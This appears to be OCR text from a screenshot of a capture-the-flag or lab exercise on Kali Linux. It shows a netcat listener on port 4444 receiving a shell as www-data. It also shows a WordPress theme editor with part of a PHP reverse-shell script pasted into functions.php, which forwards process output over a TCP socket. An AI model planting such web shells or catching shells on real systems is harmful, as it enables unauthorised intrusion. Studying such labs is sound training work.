 Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~
void@black-hole: ~
(void㉿black-hole)-[~]
$ netcat -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.253] from (UN
Linux ip-10-10-210-47 5.15.0-138
21:03:51 up 1:07, 0 users, l
USER TTY FROM
uid=33(www-data) gid=33(www-data
/bin/sh: 0: can't access tty; jo
$
Edit Themes ‹ All in One — W
10.10.210.47/wordpress/wp-
10.10.210.47/wordpress/wp-admin/theme-editor.php?file=functions.ph
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
All in One 0 New
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Twenty Twenty: Theme Functions (functions.php)
Selected file content:
919 }
920
921 // If we can read from the process's STDERR
922 // send data down tcp connection
923 if (in_array($pipes[2], $read_a)) {
924 if ($debug) printit("STDERR READ");
925 $input = fread($pipes[2], $chunk_size);
926 if ($debug) printit("STDERR: $input");
927 fwrite($sock, $input);
928 }
929 }
930
931 fclose($sock);
932 fclose($pipes[0]);
933 fclose($pipes[1]);
934 fclose($pipes[2]);
935 proc_close($process);
936
937 // Like print, but does nothing if we've daemonised ourself
938 // (I can't figure out how to redirect STDOUT like a proper daemon)
939 function printit ($string) {
940 if (!$daemon) {
941 print "$string\n";
942 }
943 }
Documentation: Function Name... Look Up
Update File